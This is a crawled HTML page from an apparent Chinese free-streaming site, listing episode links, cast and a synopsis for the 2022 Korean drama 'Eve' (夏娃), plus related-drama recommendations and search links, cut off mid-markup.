

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.jiaoziedu.net/end108522.html
body_size: 20545
content:
<!DOCTYPE html>
<html>
<head>
	<title>最新《夏娃》高清全集免费在线观看-2022韩国电视剧-韩剧tv网</title>
<meta name="keywords" content="夏娃全集在线观看,夏娃" />
<meta name="description" content="最新爱情,韩剧《夏娃》全集免费在线观看，夏娃详情:该剧讲述围绕着韩国财阀2兆韩元离婚诉讼而展开的痴情爱情故事。
　　徐睿知饰演2兆韩元离婚诉讼案的中心人物李罗艾。李相烨饰演爱着李罗艾的人 权律师徐恩平。柳善饰演政界最高权力政治家的独生女、财阀集团夫" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/stui_tpl_A005/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/statics/statics/swiper/swiper.css">
<link rel="stylesheet" href="/template/stui_tpl_A005/statics/css/movie_details.css" type="text/css" />
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"m.jiaoziedu.net","wapurl":"m.jiaoziedu.net","mob_status":"0"};</script>
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/bottom.js"></script>
<script type="text/javascript" src="/template/statics/statics/swiper/swiper.js"></script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" title="韩剧tv网" href="/">韩剧tv网</a>	
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
												<li>
							<a class="mac_user" rel="nofollow" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
						</li>
												<li>
							<a rel="nofollow" href="javascript:;"><i class="icon iconfont icon-clock"></i></a>
							<div class="dropdown history">					
								<h5 class="margin-0 text-muted">
									<a class="historyclean text-muted pull-right" rel="nofollow" href="">清空</a>
									播放记录
								</h5>
								<ul class="clearfix" id="stui_history">
								</ul>
							</div>
						</li>						
					</ul>
					<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
        					<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
							<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>				   
				</div>	
 <nav class="main-nav swiper-container">
            <ul class="nav-list swiper-wrapper">
                  <li class="nav-item swiper-slide"><a rel="nofollow" href="/"><i class="fa fa-home"></i>韩剧tv首页</a></li>
				                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-hanju.html"><i class="fa fa-film"></i>韩剧</a></li>
				                      <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taiju.html"><i class="fa fa-tv"></i>泰剧</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taihandianying.html"><i class="fa fa-video-camera"></i>泰韩电影</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taihanzongyi.html"><i class="fa fa-github-alt"></i>泰韩综艺</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/v-taihandongman.html"><i class="fa fa-tv"></i>泰韩动漫</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/arttype/yingxun.html"><i class="fa fa-tv"></i>影讯</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="https://www.97hj.org/video-hanguojingpin.html"><i class="fa fa-tv"></i>韩国理论</a></li>
                                </ul>
        </nav>				
		  	</div>		
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();		
		if(stui.browser.useragent.mobile){	
			$(".MacPlayer").toggle();
		}
	});
	if(stui.browser.useragent.mobile){
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");		
	}else{
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");
	}
</script>
   
    <div class="container">
        <div class="row">
<div class="stui-pannel stui-pannel-bg clearfix">
<div class="stui-pannel-box clearfix hing">
<div class="container hidden-xs">
<div class="new-up card-wrap">
在线观看韩剧<strong>夏娃</strong>更新至01集的播放线路由资源方<span style="color: #ff4a4a">热播韩剧网/97韩剧网/韩剧网/韩剧tv网/泰剧网/</span>共同提供免费在线观看服务，观看时长96(分钟)的夏娃扮演者分别是<span style="color: #ff4a4a">徐睿知,朴炳垠,李相烨,柳善</span>，这部好看的韩国电视剧中男主和<strong>女主</strong>表现都非常不错其中的对白语言是韩语，欢迎小伙伴们在本站免费在线观看全集完整版的热播韩剧。
</div>
</div>
</div>
</div> 
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
        		<!-- 详细信息-->	
			   <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box clearfix">
					<div class="crumbs-nav mb15">当前位置:<a href="/">韩剧tv网</a> 
					<i class="icon iconfont icon-more"></i><a href="/v-hanju.html">&nbsp;韩剧&nbsp;</a><i class="icon iconfont icon-more"></i>&nbsp;夏娃免费在线观看</div>
						<div class="stui-pannel_bd clearfix">							
							<div class="stui-content col-pd clearfix">
								<div class="stui-content__thumb">									
									<a class="stui-vodlist__thumb picture v-thumb" href="/gov108522/1-1.html" title="夏娃">
										<img class="lazyload" src="/template/stui_tpl_A005/statics/img/load.gif" data-original="https://img.bdzyimg1.com/upload/vod/20250511-1/a5c3d8f4e8509c0f1985e9bfa49e0924.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">更新至01集</span>
									</a>										
								</div>
								<div class="stui-content__detail">
									<h1 class="title">夏娃</h1>
									<div class="score">	
										<div class="star"><span class="star-cur" id="score"></span></div>
										<span class="branch">5.0</span>																
									</div>
									<p class="data hidden-xs">
										<span class="text-muted">类型：</span>爱情,韩剧										<span class="split-line"></span>
										<span class="text-muted">地区：</span><a href="/search/--%E9%9F%A9%E5%9B%BD-----------.html" target="_blank">韩国</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">年份：</span><a href="/search/-------------2022.html" target="_blank">2022</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">语言：</span><a href="/search/------%E9%9F%A9%E8%AF%AD-------.html" target="_blank">韩语</a>&nbsp;									</p>
									<p class="data hidden-xs"><span class="text-muted">别名：</span>xiawa<span class="split-line"></span><span class="text-muted">时长：</span>96（单位分钟）</p>
									<p class="data"><span class="text-muted">主演：</span><a href="/search/-%E5%BE%90%E7%9D%BF%E7%9F%A5------------.html" target="_blank">徐睿知</a>&nbsp;<a href="/search/-%E6%9C%B4%E7%82%B3%E5%9E%A0------------.html" target="_blank">朴炳垠</a>&nbsp;<a href="/search/-%E6%9D%8E%E7%9B%B8%E7%83%A8------------.html" target="_blank">李相烨</a>&nbsp;<a href="/search/-%E6%9F%B3%E5%96%84------------.html" target="_blank">柳善</a>&nbsp;</p>
									<p class="data"><span class="text-muted">导演：</span><a href="/search/-----%E6%9C%B4%E5%A5%89%E7%87%AE--------.html" target="_blank">朴奉燮</a>&nbsp;</p>
									<p class="data hidden-xs"><span class="text-muted">更新时间/状态：</span>2025-05-12 00:05:02/更新至01集</p>
									<div class="play-btn clearfix">
										<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
										<a class="btn btn-primary" href="/gov108522/1-1.html">立即播放</a>
																				<a rel="nofollow" href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="108522">收藏</a>
																				
										<!--<span class="bdsharebuttonbox hidden-xs"><a href="javascript:;" class="btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
									</div>
								</div>			    																									
							</div>						
						</div>
					</div>					
				</div>	
				<!-- end 详细信息-->	
<script type="text/javascript" src="/template/stui_tpl_A005/statics/js/zqq.js"></script>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
                    <div class="resource-box">
                        <div class="hd clearfix">
                            <div class="resource-box-nav swiper-container">
                                <ul class="nav nav-tabs swiper-wrapper">
								                                  <li class="swiper-slide active"><a rel="nofollow" href="javascript:;" class="tab-nav" title="605-605yun">热播韩剧网</a></li>
								                                    <li class="swiper-slide"><a rel="nofollow" href="javascript:;" class="tab-nav" title="605-605yun">97韩剧网</a></li>
								                                    <li class="swiper-slide"><a rel="nofollow" href="javascript:;" class="tab-nav" title="605-605yun">韩剧网</a></li>
								                                    <li class="swiper-slide"><a rel="nofollow" href="javascript:;" class="tab-nav" title="605-605yun">韩剧tv网</a></li>
								                                    <li class="swiper-slide"><a rel="nofollow" href="javascript:;" class="tab-nav" title="605-605yun">泰剧网</a></li>
								                                  </ul>
                            </div>
                        </div>
                        <div class="bd clearfix">
						                             <div class="rb-item" style="display:block;">
                                <h5 class="item-name">资源方 <b>热播韩剧网</b> 提供资源 <b>夏娃免费播放地址</b> 列表</h5>
                                <ul class="episodes-list clearfix">
																	  <li><a href="/gov108522/1-1.html">第01集</a></li>
									  									  <li><a href="/gov108522/1-2.html">第02集</a></li>
									  									  <li><a href="/gov108522/1-3.html">第03集</a></li>
									  									  <li><a href="/gov108522/1-4.html">第04集</a></li>
									  									  <li><a href="/gov108522/1-5.html">第05集</a></li>
									  									  <li><a href="/gov108522/1-6.html">第06集</a></li>
									  									  <li><a href="/gov108522/1-7.html">第07集</a></li>
									  									  <li><a href="/gov108522/1-8.html">第08集</a></li>
									  									  <li><a href="/gov108522/1-9.html">第09集</a></li>
									  									  <li><a href="/gov108522/1-10.html">第10集</a></li>
									  									  <li><a href="/gov108522/1-11.html">第11集</a></li>
									  									  <li><a href="/gov108522/1-12.html">第12集</a></li>
									  									  <li><a href="/gov108522/1-13.html">第13集</a></li>
									  									  <li><a href="/gov108522/1-14.html">第14集</a></li>
									  									  <li><a href="/gov108522/1-15.html">第15集</a></li>
									  									  <li><a href="/gov108522/1-16.html">第16集</a></li>
									  									</ul>
									</div>
							                              <div class="rb-item">
                                <h5 class="item-name">资源方 <b>97韩剧网</b> 提供资源 <b>夏娃免费播放地址</b> 列表</h5>
                                <ul class="episodes-list clearfix">
																	  <li><a href="/gov108522/2-1.html">第01集</a></li>
									  									  <li><a href="/gov108522/2-2.html">第02集</a></li>
									  									  <li><a href="/gov108522/2-3.html">第03集</a></li>
									  									  <li><a href="/gov108522/2-4.html">第04集</a></li>
									  									  <li><a href="/gov108522/2-5.html">第05集</a></li>
									  									  <li><a href="/gov108522/2-6.html">第06集</a></li>
									  									  <li><a href="/gov108522/2-7.html">第07集</a></li>
									  									  <li><a href="/gov108522/2-8.html">第08集</a></li>
									  									  <li><a href="/gov108522/2-9.html">第09集</a></li>
									  									  <li><a href="/gov108522/2-10.html">第10集</a></li>
									  									  <li><a href="/gov108522/2-11.html">第11集</a></li>
									  									  <li><a href="/gov108522/2-12.html">第12集</a></li>
									  									  <li><a href="/gov108522/2-13.html">第13集</a></li>
									  									  <li><a href="/gov108522/2-14.html">第14集</a></li>
									  									  <li><a href="/gov108522/2-15.html">第15集</a></li>
									  									  <li><a href="/gov108522/2-16.html">第16集</a></li>
									  									</ul>
									</div>
							                              <div class="rb-item">
                                <h5 class="item-name">资源方 <b>韩剧网</b> 提供资源 <b>夏娃免费播放地址</b> 列表</h5>
                                <ul class="episodes-list clearfix">
																	  <li><a href="/gov108522/4-1.html">第01集</a></li>
									  									  <li><a href="/gov108522/4-2.html">第02集</a></li>
									  									  <li><a href="/gov108522/4-3.html">第03集</a></li>
									  									  <li><a href="/gov108522/4-4.html">第04集</a></li>
									  									  <li><a href="/gov108522/4-5.html">第05集</a></li>
									  									  <li><a href="/gov108522/4-6.html">第06集</a></li>
									  									  <li><a href="/gov108522/4-7.html">第07集</a></li>
									  									  <li><a href="/gov108522/4-8.html">第08集</a></li>
									  									  <li><a href="/gov108522/4-9.html">第09集</a></li>
									  									  <li><a href="/gov108522/4-10.html">第10集</a></li>
									  									  <li><a href="/gov108522/4-11.html">第11集</a></li>
									  									  <li><a href="/gov108522/4-12.html">第12集</a></li>
									  									  <li><a href="/gov108522/4-13.html">第13集</a></li>
									  									  <li><a href="/gov108522/4-14.html">第14集</a></li>
									  									  <li><a href="/gov108522/4-15.html">第15集</a></li>
									  									  <li><a href="/gov108522/4-16.html">第16集</a></li>
									  									</ul>
									</div>
							                              <div class="rb-item">
                                <h5 class="item-name">资源方 <b>韩剧tv网</b> 提供资源 <b>夏娃免费播放地址</b> 列表</h5>
                                <ul class="episodes-list clearfix">
																	  <li><a href="/gov108522/3-1.html">第01集</a></li>
									  									  <li><a href="/gov108522/3-2.html">第02集</a></li>
									  									  <li><a href="/gov108522/3-3.html">第03集</a></li>
									  									  <li><a href="/gov108522/3-4.html">第04集</a></li>
									  									  <li><a href="/gov108522/3-5.html">第05集</a></li>
									  									  <li><a href="/gov108522/3-6.html">第06集</a></li>
									  									  <li><a href="/gov108522/3-7.html">第07集</a></li>
									  									  <li><a href="/gov108522/3-8.html">第08集</a></li>
									  									  <li><a href="/gov108522/3-9.html">第09集</a></li>
									  									  <li><a href="/gov108522/3-10.html">第10集</a></li>
									  									  <li><a href="/gov108522/3-11.html">第11集</a></li>
									  									  <li><a href="/gov108522/3-12.html">第12集</a></li>
									  									  <li><a href="/gov108522/3-13.html">第13集</a></li>
									  									  <li><a href="/gov108522/3-14.html">第14集</a></li>
									  									  <li><a href="/gov108522/3-15.html">第15集</a></li>
									  									  <li><a href="/gov108522/3-16.html">第16集</a></li>
									  									</ul>
									</div>
							                              <div class="rb-item">
                                <h5 class="item-name">资源方 <b>泰剧网</b> 提供资源 <b>夏娃免费播放地址</b> 列表</h5>
                                <ul class="episodes-list clearfix">
																	  <li><a href="/gov108522/5-1.html">第1集</a></li>
									  									  <li><a href="/gov108522/5-2.html">第2集</a></li>
									  									  <li><a href="/gov108522/5-3.html">第3集</a></li>
									  									  <li><a href="/gov108522/5-4.html">第4集</a></li>
									  									  <li><a href="/gov108522/5-5.html">第5集</a></li>
									  									  <li><a href="/gov108522/5-6.html">第6集</a></li>
									  									  <li><a href="/gov108522/5-7.html">第7集</a></li>
									  									  <li><a href="/gov108522/5-8.html">第8集</a></li>
									  									  <li><a href="/gov108522/5-9.html">第9集</a></li>
									  									  <li><a href="/gov108522/5-10.html">第10集</a></li>
									  									  <li><a href="/gov108522/5-11.html">第11集</a></li>
									  									  <li><a href="/gov108522/5-12.html">第12集</a></li>
									  									</ul>
									</div>
							                            </div>
                    </div>
                     <p class="play-tips"><i class="fa fa-heart"></i> <b>看片小贴士</b>：画面质量从高到低依次为 BD &gt; HD &gt; DVD &gt; HC &gt; TC &gt; TS(偶尔难免片源方所标明资源与实际有误请甄别选择/如电脑端不能播放可切换手机版试试/如手机端播放卡可搜索相同资源切换线路试试)</p>
	</div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head bottom-line active">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_7.png" />视频平台付费在线收看</h3>
   </div>
  </div>
  <div class="tab-content stui-pannel_bd col-pd">
   <ul class="stui-content__playlist column8">
    <li><a class="btn" rel="nofollow" target="_blank" title="爱奇艺在线观看夏娃" href="https://so.iqiyi.com/so/q_夏娃">爱奇艺</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="腾讯视频在线观看夏娃" href="https://v.qq.com/x/search/?q=夏娃&amp;stag=0&amp;smartbox_ab=">腾讯视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="芒果TV在线观看夏娃" href="https://so.mgtv.com/so?k=夏娃&amp;lastp=ch_home">芒果TV</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="优酷视频在线观看夏娃" href="https://so.youku.com/search_video/q_夏娃?searchfrom=1">优酷视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="百度视频在线观看夏娃" href="http://v.baidu.com/v?word=夏娃&amp;ie=utf-8">百度视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="搜狐视频在线观看夏娃" href="https://so.tv.sohu.com/mts?wd=夏娃">搜狐视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="1905电影网在线观看夏娃" href="https://www.1905.com/search/?q=夏娃">1905电影网</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="PPTV在线观看夏娃" href="https://sou.pptv.com/s_video?kw=夏娃&amp;context=default">PPTV</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="CCTV在线观看夏娃" href="https://search.cctv.com/search.php?qtext=夏娃&amp;type=video">CCTV</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="哔哩哔哩在线观看夏娃" href="https://search.bilibili.com/all?keyword=夏娃">哔哩哔哩</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="好看视频在线观看夏娃" href="https://haokan.baidu.com/web/search/page?query=夏娃">好看视频</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="乐视网在线观看夏娃" href="http://so.le.com/s?wd=夏娃">乐视网</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="土豆网在线观看夏娃" href="https://so.iqiyi.com/so/q_夏娃">土豆网</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="2345电视在线观看夏娃" href="https://so-kan.2345.com/search_夏娃">2345电视</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="夏娃影视资讯" href="https://maoyan.com/query?kw=夏娃">猫眼电影</a></li>
    <li><a class="btn" rel="nofollow" target="_blank" title="夏娃豆瓣电影资料详情" href="https://search.douban.com/movie/subject_search?search_text=夏娃">豆瓣电影</a></li>
   </ul>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
<div class="stui-pannel-box">
<div class="stui-pannel_hd">
 <div class="stui-pannel__head active bottom-line clearfix">
  <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_15.png" />电影观看小贴士</h3>
 </div>
</div>
<div class="stui-pannel_bd">
 <p>无需安装任何插件，即可快速播放。</p>
 <p><span style="color:#d64802;">DVD</span>:普通清晰<span class="split-line"></span><span style="color:#d64802;">BD</span>:高清无水印<span class="split-line"></span><span style="color:#d64802;">HD</span>:高清<span class="split-line"></span><span style="color:#d64802;">TS</span>:抢先非清晰</p>
 <p>如果视频加载失败，可<a href="javascript:;" style="color:#d64802" onclick="window.location.reload()" rel="nofollow">刷新</a>或<span style="color:#d64802;">切换线路</span></p>
 <p>请收藏本站唯一网址&nbsp;[&nbsp;<span style="color:#d64802;">m.jiaoziedu.net</span>&nbsp;]&nbsp;以免丢失!</p>
 <p>韩剧tv网： 提供《夏娃》免费在线高清流畅播放，还提供影片详情、相关资讯、相关搜索、同类影片推荐、影片评等内容。若没有资源，可留言反馈。</p>
</div>
</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A005/statics/icon/icon_6.png"/>
					看了《夏娃》的也喜欢看
				</h3>						
			</div>																		
		</div>
			<div class="col-md-wide-o col-xs-1 padding-0">
				<ul class="stui-vodlist clearfix">
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112078.html" title="夏娃">
										<img alt="第一个男人" src="https://pic.youkupic.com/upload/vod/20251216-1/eba770defd8091f317169b500b9d0e3e.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">更新至01集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112078.html" title="第一个男人">第一个男人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">咸恩静,尹善宇,朴健一,吴贤庆,???,李起昶</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end111940.html" title="夏娃">
										<img alt="玛丽和古怪爸爸们" src="https://pic.youkupic.com/upload/vod/20251014-1/bc17152c0eaf5a6d55fee244ca95dfba.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">更新至01集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end111940.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></h4>
		<p class="text text-overflow text-muted hidden-xs">荷承里,金显祐,朴恩惠</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end111905.html" title="夏娃">
										<img alt="亲密的雷普利" src="https://pic.youkupic.com/upload/vod/20250930-1/5567f2ad90d2db4d795e076e9c79d3a6.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">更新至01集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end111905.html" title="亲密的雷普利">亲密的雷普利</a></h4>
		<p class="text text-overflow text-muted hidden-xs">李诗雅,李一花</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112099.html" title="夏娃">
										<img alt="春日狂热" src="https://pic.youkupic.com/upload/vod/20260105-1/21536341906ad64674ef360485a29fba.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">更新至01集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112099.html" title="春日狂热">春日狂热</a></h4>
		<p class="text text-overflow text-muted hidden-xs">安普贤,李主傧,车叙元,赵俊英,李在仁,陈庆</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112066.html" title="夏娃">
										<img alt="格纹衬衫第二季" src="https://pic.youkupic.com/upload/vod/20251206-1/ed7ae49f4e8eefba9ca803f7487af9a5.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">更新至01集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112066.html" title="格纹衬衫第二季">格纹衬衫第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">全有彬,Choi,Dong,Ho</p>
	</div>												
</div>										
					</li>
										<li class="col-md-4 col-sm-4 col-xs-3 ">
						<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end112100.html" title="夏娃">
										<img alt="疯子2025" src="https://pic.youkupic.com/upload/vod/20251223-1/26c98f876553be56e2da9f3a9d386cd6.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">更新至01集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end112100.html" title="疯子2025">疯子2025</a></h4>
		<p class="text text-overflow text-muted hidden-xs">金宰英,崔秀英</p>
	</div>												
</div>										
					</li>
									</ul>
			</div>		
	</div>						
</div>

<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
 <div class="stui-pannel-box">
  <div class="stui-pannel_hd">
   <div class="stui-pannel__head active bottom-line clearfix">
    <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />《韩剧》的热门搜索</h3>
   </div>
  </div>
  <div class="stui-pannel_bd">
   <p class="col-pd"><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=央视十大优秀韩国电视剧">央视十大优秀韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=全球十大必看韩国电视剧">全球十大必看韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧全集在线观看">韩国电视剧全集在线观看</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=豆瓣评分9.0以上韩国电视剧">豆瓣评分9.0以上韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=10部顶级韩国电视剧">10部顶级韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=中国十佳韩国电视剧">中国十佳韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧最全的网站">韩国电视剧最全的网站</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧在线观看免费网站">韩国电视剧在线观看免费网站</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=30部必看韩国电视剧">30部必看韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=最新热播韩国电视剧排行榜前十">最新热播韩国电视剧排行榜前十</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2019必看十大韩国电视剧">2019必看十大韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=一生必看经典韩国电视剧">一生必看经典韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020最新韩国电视剧大片">2020最新韩国电视剧大片</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=韩国电视剧排行榜前十名经典">韩国电视剧排行榜前十名经典</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=十大必看韩国电视剧">十大必看韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2020年最热韩国电视剧">2020年最热韩国电视剧</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="https://www.baidu.com/s?wd=2019韩国电视剧排名">2019韩国电视剧排名</a><span class="split-line"></span><a rel="nofollow" target="_blank" 